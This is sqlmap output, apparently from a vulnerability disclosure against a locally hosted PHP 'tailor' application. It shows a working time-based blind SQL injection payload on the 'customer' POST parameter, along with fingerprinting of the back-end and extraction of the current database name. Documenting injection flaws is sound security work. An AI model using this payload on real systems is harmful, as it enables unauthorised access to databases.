 Parameter: customer (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: customer=0' AND (SELECT 7341 FROM (SELECT(SLEEP(5)))tqov) AND 'KSBV'='KSBV&desc=1&date_received=2025-01-22&
amount=2&paid=3&completed=Yes&date_collected=2025-01-22
---
[19:14:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.12
[19:14:51] [INFO] fetching current database
[19:14:51] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[19:14:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[19:15:07] [INFO] adjusting time delay to 1 second due to good response times
tailor
current database: 'tailor'
[19:15:25] [INFO] fetched data logged to text files under 'C:\Users\18350\AppData\Local\sqlmap\output\localhost'
[19:15:25] [WARNING] your sqlmap version is outdated
[*] ending @ 19:15:25 /2025-01-22/